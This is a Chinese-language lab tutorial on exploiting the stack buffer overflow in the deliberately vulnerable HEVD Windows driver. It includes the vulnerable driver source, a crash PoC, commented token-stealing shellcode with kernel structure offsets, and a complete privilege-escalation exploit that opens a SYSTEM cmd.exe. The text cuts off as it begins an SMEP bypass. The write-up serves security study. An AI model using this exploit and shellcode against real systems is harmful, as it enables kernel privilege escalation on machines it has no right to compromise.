1.本文一共4556个字 20张图 预计阅读时间17分钟
2.本文作者erfze 属于Gcow安全团队复眼小组 未经过许可禁止转载
3.本篇文章是Windows Kernel Exploitation Notes系列文章的第一篇HEVD Stack Overflow
4.本篇文章十分适合漏洞安全研究人员进行交流学习
5.若文章中存在说得不清楚或者错误的地方 欢迎师傅到公众号后台留言中指出 感激不尽
0x00 Environment
- Download OSR Loader 3.0:[OSROnline]http://www.osronline.com/OsrDown.cfm/osrloaderv30.zip?name=osrloaderv30.zip&id=157
- Download HEVD Source Code & HEVD_3.0:[Github]https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/releases/tag/v3.00
搭建Windbg+VMware双机调试环境可参阅[配置WinDbg,调试操作系统(双机调试)]https://d1nn3r.github.io/2019/02/23/windbgConnectVM一文,笔者最终使用环境如下:
- 物理机OS:Windows 10 20H2 x64
- 物理机WinDbg:10.0.17134.1
- 虚拟机OS:Windows 7 SP1 x86
- VMware:VMware Workstation 15 Pro
- Visual Studio 2019
0x01 Foundation Knowledge
关于编写驱动程序微软提供[示例]https://docs.microsoft.com/zh-cn/windows-hardware/drivers/gettingstarted/writing-a-very-small-kmdf–driver偏简单,故笔者从Github上找到另一[示例]https://gist.github.com/hasherezade/ee1a1914dfa2920c77e82fd52717a8fb。如何安装WDK,创建项目及添加源文件不再赘述,可参阅[微软示例]https://docs.microsoft.com/zh-cn/windows-hardware/drivers/gettingstarted/writing-a-very-small-kmdf–driver。驱动程序中源文件代码如下:
// Sample "Hello World" driver
// creates a HelloDev, that expects one IOCTL

#include <ntddk.h>

#define HELLO_DRV_IOCTL CTL_CODE(FILE_DEVICE_UNKNOWN, 0x800, METHOD_NEITHER, FILE_ANY_ACCESS)   //#define CTL_CODE(DeviceType, Function, Method, Access) (  ((DeviceType) << 16) | ((Access) << 14) | ((Function) << 2) | (Method))

#define DOS_DEV_NAME L"\\DosDevices\\HelloDev"
#define DEV_NAME L"\\Device\\HelloDev"

/// <summary>
/// IRP Not Implemented Handler
/// </summary>
/// <param name="DeviceObject">The pointer to DEVICE_OBJECT</param>
/// <param name="Irp">The pointer to IRP</param>
/// <returns>NTSTATUS</returns>
NTSTATUS IrpNotImplementedHandler(IN PDEVICE_OBJECT DeviceObject, IN PIRP Irp) {
    Irp->IoStatus.Information = 0;
    Irp->IoStatus.Status = STATUS_NOT_SUPPORTED;

    UNREFERENCED_PARAMETER(DeviceObject);
    PAGED_CODE();

    // Complete the request
    IoCompleteRequest(Irp, IO_NO_INCREMENT);

    return STATUS_NOT_SUPPORTED;
}

/// <summary>
/// IRP Create Close Handler
/// </summary>
/// <param name="DeviceObject">The pointer to DEVICE_OBJECT</param>
/// <param name="Irp">The pointer to IRP</param>
/// <returns>NTSTATUS</returns>
NTSTATUS IrpCreateCloseHandler(IN PDEVICE_OBJECT DeviceObject, IN PIRP Irp) {
    Irp->IoStatus.Information = 0;
    Irp->IoStatus.Status = STATUS_SUCCESS;

    UNREFERENCED_PARAMETER(DeviceObject);
    PAGED_CODE();

    // Complete the request
    IoCompleteRequest(Irp, IO_NO_INCREMENT);

    return STATUS_SUCCESS;
}

/// <summary>
/// IRP Unload Handler
/// </summary>
/// <param name="DeviceObject">The pointer to DEVICE_OBJECT</param>
/// <returns>NTSTATUS</returns>
VOID IrpUnloadHandler(IN PDRIVER_OBJECT DriverObject) {
    UNICODE_STRING DosDeviceName = { 0 };

    PAGED_CODE();

    RtlInitUnicodeString(&DosDeviceName, DOS_DEV_NAME);

    // Delete the symbolic link
    IoDeleteSymbolicLink(&DosDeviceName);

    // Delete the device
    IoDeleteDevice(DriverObject->DeviceObject);

    DbgPrint("[!] Hello Driver Unloaded\n");
}

/// <summary>
/// IRP Device IoCtl Handler
/// </summary>
/// <param name="DeviceObject">The pointer to DEVICE_OBJECT</param>
/// <param name="Irp">The pointer to IRP</param>
/// <returns>NTSTATUS</returns>
NTSTATUS IrpDeviceIoCtlHandler(IN PDEVICE_OBJECT DeviceObject, IN PIRP Irp) {
    ULONG IoControlCode = 0;
    PIO_STACK_LOCATION IrpSp = NULL;
    NTSTATUS Status = STATUS_NOT_SUPPORTED;

    UNREFERENCED_PARAMETER(DeviceObject);
    PAGED_CODE();

    IrpSp = IoGetCurrentIrpStackLocation(Irp);
    IoControlCode = IrpSp->Parameters.DeviceIoControl.IoControlCode;

    if (IrpSp) {
        switch (IoControlCode) {
        case HELLO_DRV_IOCTL:
            DbgPrint("[< HelloDriver >] Hello from the Driver!\n");
            break;
        default:
            DbgPrint("[-] Invalid IOCTL Code: 0x%X\n", IoControlCode);
            Status = STATUS_INVALID_DEVICE_REQUEST;
            break;
        }
    }

    Irp->IoStatus.Status = Status;
    Irp->IoStatus.Information = 0;

    // Complete the request
    IoCompleteRequest(Irp, IO_NO_INCREMENT);

    return Status;
}

NTSTATUS DriverEntry(IN PDRIVER_OBJECT DriverObject, IN PUNICODE_STRING RegistryPath) {
    UINT32 i = 0;
    PDEVICE_OBJECT DeviceObject = NULL;
    NTSTATUS Status = STATUS_UNSUCCESSFUL;
    UNICODE_STRING DeviceName, DosDeviceName = { 0 };

    UNREFERENCED_PARAMETER(RegistryPath);
    PAGED_CODE();

    RtlInitUnicodeString(&DeviceName, DEV_NAME);
    RtlInitUnicodeString(&DosDeviceName, DOS_DEV_NAME);

    DbgPrint("[*] In DriverEntry\n");

    // Create the device
    Status = IoCreateDevice(DriverObject,
        0,
        &DeviceName,
        FILE_DEVICE_UNKNOWN,
        FILE_DEVICE_SECURE_OPEN,
        FALSE,
        &DeviceObject);

    if (!NT_SUCCESS(Status)) {
        if (DeviceObject) {
            // Delete the device
            IoDeleteDevice(DeviceObject);
        }

        DbgPrint("[-] Error Initializing HelloDriver\n");
        return Status;
    }

    // Assign the IRP handlers
    for (i = 0; i <= IRP_MJ_MAXIMUM_FUNCTION; i++) {
        // Disable the Compiler Warning: 28169
#pragma warning(push)
#pragma warning(disable : 28169)
        DriverObject->MajorFunction[i] = IrpNotImplementedHandler;
#pragma warning(pop)
    }

    // Assign the IRP handlers for Create, Close and Device Control
    DriverObject->MajorFunction[IRP_MJ_CREATE] = IrpCreateCloseHandler;
    DriverObject->MajorFunction[IRP_MJ_CLOSE] = IrpCreateCloseHandler;
    DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = IrpDeviceIoCtlHandler;

    // Assign the driver Unload routine
    DriverObject->DriverUnload = IrpUnloadHandler;

    // Set the flags
    DeviceObject->Flags |= DO_DIRECT_IO;
    DeviceObject->Flags &= ~DO_DEVICE_INITIALIZING;

    // Create the symbolic link
    Status = IoCreateSymbolicLink(&DosDeviceName, &DeviceName);

    // Show the banner
    DbgPrint("[!] HelloDriver Loaded\n");

    return Status;
}

禁用Spectre缓解:
修改目标系统版本及平台:
生成后将所有文件复制进虚拟机。尽管微软推荐使用[PnPUtil]https://docs.microsoft.com/en-us/windows-hardware/drivers/devtest/pnputil进行驱动安装,但其于Win7系统下提供功能极少:

故笔者采用OSRLoader进行驱动安装及启用:
WinDbg中查看,加载成功:
之后编译主程序,其负责向驱动程序发出请求:
// Sample app that talks with the HelloDev (Hello World driver)

#include <stdio.h>
#include <windows.h>

#define HELLO_DRV_IOCTL CTL_CODE(FILE_DEVICE_UNKNOWN, 0x800, METHOD_NEITHER, FILE_ANY_ACCESS)

const char kDevName[] = "\\\\.\\HelloDev";

HANDLE open_device(const char* device_name)
{
    HANDLE device = CreateFileA(device_name,
        GENERIC_READ | GENERIC_WRITE,
        NULL,
        NULL,
        OPEN_EXISTING,
        NULL,
        NULL
    );
    return device;
}

void close_device(HANDLE device)
{
    CloseHandle(device);
}

BOOL send_ioctl(HANDLE device, DWORD ioctl_code)
{
    //prepare input buffer:
    DWORD bufSize = 0x4;
    BYTE* inBuffer = (BYTE*)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, bufSize);

    //fill the buffer with some content:
    RtlFillMemory(inBuffer, bufSize, 'A');

    DWORD size_returned = 0;
    BOOL is_ok = DeviceIoControl(device,
        ioctl_code,
        inBuffer,
        bufSize,
        NULL, //outBuffer -> None
        0, //outBuffer size -> 0
        &size_returned,
        NULL
    );
    //release the input bufffer:
    HeapFree(GetProcessHeap(), 0, (LPVOID)inBuffer);
    return is_ok;
}

int main()
{
    HANDLE dev = open_device(kDevName);
    if (dev == INVALID_HANDLE_VALUE) {
        printf("Failed!\n");
        system("pause");
        return -1;
    }

    send_ioctl(dev, HELLO_DRV_IOCTL);

    close_device(dev);
    system("pause");
    return 0;
}

编译完成后复制进虚拟机。WinDbg执行ed nt!Kd_Default_Mask 8命令,如此一来便可查看DbgPrint函数输出结果。执行虚拟机中主程序:
下面于WinDbg中查看由主程序DeviceIoControl函数执行到驱动程序IrpDeviceIoCtlHandler函数经过哪些函数。首先于驱动程序IrpDeviceIoCtlHandler函数处设断,虚拟机中执行主程序,成功断下后kb命令输出结果:
00 9998dafc 83e7f593 88593e20 885a5738 885a5738 KMDFHelloWorld!IrpDeviceIoCtlHandler
01 9998db14 8407399f 866b0430 885a5738 885a57a8 nt!IofCallDriver+0x63
02 9998db34 84076b71 88593e20 866b0430 00000000 nt!IopSynchronousServiceTail+0x1f8
03 9998dbd0 840bd3f4 88593e20 885a5738 00000000 nt!IopXxxControlFile+0x6aa
04 9998dc04 83e861ea 00000020 00000000 00000000 nt!NtDeviceIoControlFile+0x2a
05 9998dc04 770a70b4 00000020 00000000 00000000 nt!KiFastCallEntry+0x12a
06 0013f9a8 770a5864 752f989d 00000020 00000000 ntdll!KiFastSystemCallRet
07 0013f9ac 752f989d 00000020 00000000 00000000 ntdll!ZwDeviceIoControlFile+0xc
08 0013fa0c 75e1a671 00000020 00222003 001a2630 KernelBase!DeviceIoControl+0xf6
09 0013fa38 00d21929 00000020 00222003 001a2630 kernel32!DeviceIoControlImplementation+0x80
其中0x00d21929地址对应主程序中cmp esi, esp(call ds:__imp__DeviceIoControl@32下一条指令):
其传递给KernelBase!DeviceIoControl第二个参数0x00222003即驱动程序IrpDeviceIoCtlHandler函数中switch判断的IoControlCode:
0x02 HEVD—Stack Overflow
首先查看HEVD源码,其源码位于HackSysExtremeVulnerableDriver-3.00\Driver\HEVD目录下。HackSysExtremeVulnerableDriver.c文件与上述部分驱动程序示例结构类似,不再另行赘述。本节对其BufferOverflowStack.c文件:
#include "BufferOverflowStack.h"

#ifdef ALLOC_PRAGMA
#pragma alloc_text(PAGE, TriggerBufferOverflowStack)
#pragma alloc_text(PAGE, BufferOverflowStackIoctlHandler)
#endif // ALLOC_PRAGMA


/// <summary>
/// Trigger the buffer overflow in Stack Vulnerability
/// </summary>
/// <param name="UserBuffer">The pointer to user mode buffer</param>
/// <param name="Size">Size of the user mode buffer</param>
/// <returns>NTSTATUS</returns>
__declspec(safebuffers)
NTSTATUS
TriggerBufferOverflowStack(
    _In_ PVOID UserBuffer,
    _In_ SIZE_T Size
)
{
    NTSTATUS Status = STATUS_SUCCESS;
    ULONG KernelBuffer[BUFFER_SIZE] = { 0 };

    PAGED_CODE();

    __try
    {
        //
        // Verify if the buffer resides in user mode
        //

        ProbeForRead(UserBuffer, sizeof(KernelBuffer), (ULONG)__alignof(UCHAR));

        DbgPrint("[+] UserBuffer: 0x%p\n", UserBuffer);
        DbgPrint("[+] UserBuffer Size: 0x%X\n", Size);
        DbgPrint("[+] KernelBuffer: 0x%p\n", &KernelBuffer);
        DbgPrint("[+] KernelBuffer Size: 0x%X\n", sizeof(KernelBuffer));

#ifdef SECURE
        //
        // Secure Note: This is secure because the developer is passing a size
        // equal to size of KernelBuffer to RtlCopyMemory()/memcpy(). Hence,
        // there will be no overflow
        //

        RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, sizeof(KernelBuffer));
#else
        DbgPrint("[+] Triggering Buffer Overflow in Stack\n");

        //
        // Vulnerability Note: This is a vanilla Stack based Overflow vulnerability
        // because the developer is passing the user supplied size directly to
        // RtlCopyMemory()/memcpy() without validating if the size is greater or
        // equal to the size of KernelBuffer
        //

        RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);
#endif
    }
    __except (EXCEPTION_EXECUTE_HANDLER)
    {
        Status = GetExceptionCode();
        DbgPrint("[-] Exception Code: 0x%X\n", Status);
    }

    return Status;
}


/// <summary>
/// Buffer Overflow Stack Ioctl Handler
/// </summary>
/// <param name="Irp">The pointer to IRP</param>
/// <param name="IrpSp">The pointer to IO_STACK_LOCATION structure</param>
/// <returns>NTSTATUS</returns>
NTSTATUS BufferOverflowStackIoctlHandler(
    _In_ PIRP Irp,
    _In_ PIO_STACK_LOCATION IrpSp
)
{
    SIZE_T Size = 0;
    PVOID UserBuffer = NULL;
    NTSTATUS Status = STATUS_UNSUCCESSFUL;

    UNREFERENCED_PARAMETER(Irp);
    PAGED_CODE();

    UserBuffer = IrpSp->Parameters.DeviceIoControl.Type3InputBuffer;
    Size = IrpSp->Parameters.DeviceIoControl.InputBufferLength;

    if (UserBuffer)
    {
        Status = TriggerBufferOverflowStack(UserBuffer, Size);
    }

    return Status;
}

漏洞位于RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);一句,其在复制时使用UserBuffer长度,且未进行校验,如此一来,若UserBuffer长度超过KernelBuffer长度,可造成溢出。KernelBuffer长度在初始化时为0x800:
下面为触发漏洞POC:
#include <stdio.h>
#include <windows.h>

#define IOCTL(Function) CTL_CODE(FILE_DEVICE_UNKNOWN, Function, METHOD_NEITHER, FILE_ANY_ACCESS)
#define HEVD_IOCTL_BUFFER_OVERFLOW_STACK                         IOCTL(0x800)

int main()
{
    HANDLE dev = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",GENERIC_READ | GENERIC_WRITE,NULL,NULL,OPEN_EXISTING,NULL,NULL);
    if (dev == INVALID_HANDLE_VALUE)
    {
        printf("Failed!\n");
        system("pause");
        return -1;
    }
    printf("Done! Device Handle:0x%p\n",dev);
    CHAR* chBuffer;
    int chBufferLen = 0x824;
    chBuffer = (CHAR*)malloc(chBufferLen);
    ZeroMemory(chBuffer, chBufferLen);
    memset(chBuffer, 0x41, chBufferLen);

    DWORD size_returned = 0;
    BOOL is_ok = DeviceIoControl(dev, HEVD_IOCTL_BUFFER_OVERFLOW_STACK,chBuffer,chBufferLen,NULL,0,&size_returned,NULL);
    CloseHandle(dev);
    system("pause");
    return 0;
}
int chBufferLen = 0x824;正好可以覆盖到函数返回地址:

完成覆盖,BSOD:
上述POC仅仅是引发崩溃,下面编写Exp以执行Shellcode。Shellcode如下:
CHAR shellcode[] =
        "\x60"                            //pushad
        "\x31\xc0"                        //xor eax, eax
        "\x64\x8b\x80\x24\x01\x00\x00"    //mov eax,[fs:eax + 0x124]
        "\x8b\x40\x50"                    //mov eax,[eax + 0x50]
        "\x89\xc1"                        //mov ecx,eax
        "\xba\x04\x00\x00\x00"            //mov edx,0x4
        "\x8b\x80\xb8\x00\x00\x00"        //mov eax,[eax + 0xb8]<----
        "\x2d\xb8\x00\x00\x00"            //sub eax,0xb8            |
        "\x39\x90\xb4\x00\x00\x00"        //cmp[eax + 0xb4],edx        |
        "\x75\xed"                        //jnz  --------------------
        "\x8b\x90\xf8\x00\x00\x00"        //mov edx,[eax + 0xf8]
        "\x89\x91\xf8\x00\x00\x00"        //mov[ecx + 0xf8],edx
        "\x61"                            //popad
        "\x31\xc0"                        //xor eax,eax
        "\x5d"                            //pop ebp
        "\xc2\x08\x00"                    //ret 0x8
        ;
pushad与popad及后续指令用于恢复执行环境,详见后文。mov eax,[fs:eax + 0x124]功能是获取CurrentThread指针内容,fs:[0]存储的是_KPCR结构:
ntdll!_KPCR
   +0x000 NtTib            : _NT_TIB
   +0x000 Used_ExceptionList : Ptr32 _EXCEPTION_REGISTRATION_RECORD
   +0x004 Used_StackBase   : Ptr32 Void
   +0x008 Spare2           : Ptr32 Void
   +0x00c TssCopy          : Ptr32 Void
   +0x010 ContextSwitches  : Uint4B
   +0x014 SetMemberCopy    : Uint4B
   +0x018 Used_Self        : Ptr32 Void
   +0x01c SelfPcr          : Ptr32 _KPCR
   +0x020 Prcb             : Ptr32 _KPRCB
   +0x024 Irql             : UChar
   +0x028 IRR              : Uint4B
   +0x02c IrrActive        : Uint4B
   +0x030 IDR              : Uint4B
   +0x034 KdVersionBlock   : Ptr32 Void
   +0x038 IDT              : Ptr32 _KIDTENTRY
   +0x03c GDT              : Ptr32 _KGDTENTRY
   +0x040 TSS              : Ptr32 _KTSS
   +0x044 MajorVersion     : Uint2B
   +0x046 MinorVersion     : Uint2B
   +0x048 SetMember        : Uint4B
   +0x04c StallScaleFactor : Uint4B
   +0x050 SpareUnused      : UChar
   +0x051 Number           : UChar
   +0x052 Spare0           : UChar
   +0x053 SecondLevelCacheAssociativity : UChar
   +0x054 VdmAlert         : Uint4B
   +0x058 KernelReserved   : [14] Uint4B
   +0x090 SecondLevelCacheSize : Uint4B
   +0x094 HalReserved      : [16] Uint4B
   +0x0d4 InterruptMode    : Uint4B
   +0x0d8 Spare1           : UChar
   +0x0dc KernelReserved2  : [17] Uint4B
   +0x120 PrcbData         : _KPRCB
其偏移0x120处存储的是_KPRCB:
ntdll!_KPRCB
   +0x000 MinorVersion     : Uint2B
   +0x002 MajorVersion     : Uint2B
   +0x004 CurrentThread    : Ptr32 _KTHREAD
   +0x008 NextThread       : Ptr32 _KTHREAD
   +0x00c IdleThread       : Ptr32 _KTHREAD
   +0x010 LegacyNumber     : UChar
   +0x011 NestingLevel     : UChar
   +0x012 BuildType        : Uint2B
   +0x014 CpuType          : Char
   +0x015 CpuID            : Char
   +0x016 CpuStep          : Uint2B
   +0x016 CpuStepping      : UChar
   +0x017 CpuModel         : UChar
   +0x018 ProcessorState   : _KPROCESSOR_STATE
    ......
故mov eax,[fs:eax + 0x124]指令中0x124偏移用于获取_KPRCB中CurrentThread指向内容。_KTHREAD偏移0x40处存储的是_KAPC_STATE:
ntdll!_KTHREAD
   +0x000 Header           : _DISPATCHER_HEADER
   +0x010 CycleTime        : Uint8B
   +0x018 HighCycleTime    : Uint4B
   +0x020 QuantumTarget    : Uint8B
   +0x028 InitialStack     : Ptr32 Void
   +0x02c StackLimit       : Ptr32 Void
   +0x030 KernelStack      : Ptr32 Void
   +0x034 ThreadLock       : Uint4B
   +0x038 WaitRegister     : _KWAIT_STATUS_REGISTER
   +0x039 Running          : UChar
   +0x03a Alerted          : [2] UChar
   +0x03c KernelStackResident : Pos 0, 1 Bit
   +0x03c ReadyTransition  : Pos 1, 1 Bit
   +0x03c ProcessReadyQueue : Pos 2, 1 Bit
   +0x03c WaitNext         : Pos 3, 1 Bit
   +0x03c SystemAffinityActive : Pos 4, 1 Bit
   +0x03c Alertable        : Pos 5, 1 Bit
   +0x03c GdiFlushActive   : Pos 6, 1 Bit
   +0x03c UserStackWalkActive : Pos 7, 1 Bit
   +0x03c ApcInterruptRequest : Pos 8, 1 Bit
   +0x03c ForceDeferSchedule : Pos 9, 1 Bit
   +0x03c QuantumEndMigrate : Pos 10, 1 Bit
   +0x03c UmsDirectedSwitchEnable : Pos 11, 1 Bit
   +0x03c TimerActive      : Pos 12, 1 Bit
   +0x03c SystemThread     : Pos 13, 1 Bit
   +0x03c Reserved         : Pos 14, 18 Bits
   +0x03c MiscFlags        : Int4B
   +0x040 ApcState         : _KAPC_STATE
    ......
_KAPC_STATE偏移0x10处存储的是指向_KPROCESS指针:
ntdll!_KAPC_STATE
   +0x000 ApcListHead      : [2] _LIST_ENTRY
   +0x010 Process          : Ptr32 _KPROCESS
   +0x014 KernelApcInProgress : UChar
   +0x015 KernelApcPending : UChar
   +0x016 UserApcPending   : UChar
而_EPROCESS结构第一项即为_KPROCESS,故获取到指向_KPROCESS指针等同于获取到_EPROCESS地址:
ntdll!_EPROCESS
   +0x000 Pcb              : _KPROCESS
   +0x098 ProcessLock      : _EX_PUSH_LOCK
   +0x0a0 CreateTime       : _LARGE_INTEGER
   +0x0a8 ExitTime         : _LARGE_INTEGER
   +0x0b0 RundownProtect   : _EX_RUNDOWN_REF
   +0x0b4 UniqueProcessId  : Ptr32 Void
   +0x0b8 ActiveProcessLinks : _LIST_ENTRY
   +0x0c0 ProcessQuotaUsage : [2] Uint4B
   +0x0c8 ProcessQuotaPeak : [2] Uint4B
   +0x0d0 CommitCharge     : Uint4B
   +0x0d4 QuotaBlock       : Ptr32 _EPROCESS_QUOTA_BLOCK
   +0x0d8 CpuQuotaBlock    : Ptr32 _PS_CPU_QUOTA_BLOCK
   +0x0dc PeakVirtualSize  : Uint4B
   +0x0e0 VirtualSize      : Uint4B
   +0x0e4 SessionProcessLinks : _LIST_ENTRY
   +0x0ec DebugPort        : Ptr32 Void
   +0x0f0 ExceptionPortData : Ptr32 Void
   +0x0f0 ExceptionPortValue : Uint4B
   +0x0f0 ExceptionPortState : Pos 0, 3 Bits
   +0x0f4 ObjectTable      : Ptr32 _HANDLE_TABLE
   +0x0f8 Token            : _EX_FAST_REF
    ......
由此mov eax,[eax + 0x50]指令中0x50偏移用于获取_EPROCESS。通过ActiveProcessLinks字段可以实现进程遍历(mov eax,[eax + 0xb8]与sub eax,0xb8),查找UniqueProcessId字段等于4的进程(System进程PID为4,cmp[eax + 0xb4],edx)。最后通过mov edx,[eax + 0xf8]与mov[ecx + 0xf8],edx两条指令替换Token。
xor eax,eax;pop ebp;retn 8返回STATUS_SUCCESS给IrpDeviceIoCtlHandler函数:
完整Exploit如下:
#include <stdio.h>
#include <windows.h>

#define IOCTL(Function) CTL_CODE(FILE_DEVICE_UNKNOWN, Function, METHOD_NEITHER, FILE_ANY_ACCESS)
#define HEVD_IOCTL_BUFFER_OVERFLOW_STACK                         IOCTL(0x800)

int main()
{
    HANDLE dev = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",GENERIC_READ | GENERIC_WRITE,NULL,NULL,OPEN_EXISTING,NULL,NULL);
    if (dev == INVALID_HANDLE_VALUE)
    {
        printf("Failed!\n");
        system("pause");
        return -1;
    }
    printf("Done! Device Handle:0x%p\n",dev);
    CHAR* chBuffer;
    int chBufferLen = 0x824;
    chBuffer = (CHAR*)malloc(chBufferLen);
    ZeroMemory(chBuffer, chBufferLen);
    memset(chBuffer, 0x41, chBufferLen-4);
    CHAR* p =(CHAR*)VirtualAlloc(0, 0x60, 0x3000, 0x40);
    ZeroMemory(p, 0x60);
    __asm {
        pushad;
        mov edi, p;
        mov [edi], 0x60;
        mov dword ptr [edi + 0x1], 0x8B64C031;
        mov dword ptr [edi + 0x5], 0x00012480;
        mov dword ptr [edi + 0x9], 0x50408B00;
        mov dword ptr [edi + 0xD], 0x04BAC189;
        mov dword ptr [edi + 0x11], 0x8B000000;
        mov dword ptr [edi + 0x15], 0x0000B880;
        mov dword ptr [edi + 0x19], 0x00B82D00;
        mov dword ptr [edi + 0x1D], 0x90390000;
        mov dword ptr [edi + 0x21], 0x000000B4;
        mov dword ptr [edi + 0x25], 0x908BED75;
        mov dword ptr [edi + 0x29], 0x000000F8;
        mov dword ptr [edi + 0x2D], 0x00F89189;
        mov dword ptr [edi + 0x31], 0x31610000;
        mov dword ptr [edi + 0x35], 0x08C25DC0;
        mov eax, chBuffer;
        mov[eax + 0x820], edi;
        popad;
    }
    DWORD size_returned = 0;
    BOOL is_ok = DeviceIoControl(dev,HEVD_IOCTL_BUFFER_OVERFLOW_STACK,chBuffer,chBufferLen,NULL,0,&size_returned,NULL);
    CloseHandle(dev);
    system("cmd.exe");
    system("pause");
    return 0;
}

成功:
0x03 Bypass SMEP & SMAP


SMEP(Supervisor Mode Execution Prevention)由Intel lvy Bridge引入,从Windows 8开始启用该特性,其作用在于禁止RING-0执行用户空间代码,而SMAP(Supervisor Mode Access Prevention)由Intel Broadwell引入,相较SMEP增加读与写保护:
设置SMEP与SMAP位于CR4寄存器中:
本节内容笔者于Windows 10 1709 x64环境中调试完成(Exp并未执行成功,但笔者从中学到如何获取内核基址以及绕过SMEP),内核版本如下:
Windows 10 Kernel Version 16299 MP (1 procs) Free x64
Built by: 16299.637.amd64fre.rs3_release_svc.180808-1748
查看CR4寄存器内容:
可以看到已启用SMEP。完整Exploit如下(来自[h0mbre’s Github]https://github.com/h0mbre/Windows-Exploits/blob/master/Exploit-Code/HEVD/x64_StackOverflow_SMEP_Bypass.cpp):
#include <iostream>
#include <string>
#include <Windows.h>

using namespace std;

#define DEVICE_NAME             "\\\\.\\HackSysExtremeVulnerableDriver"
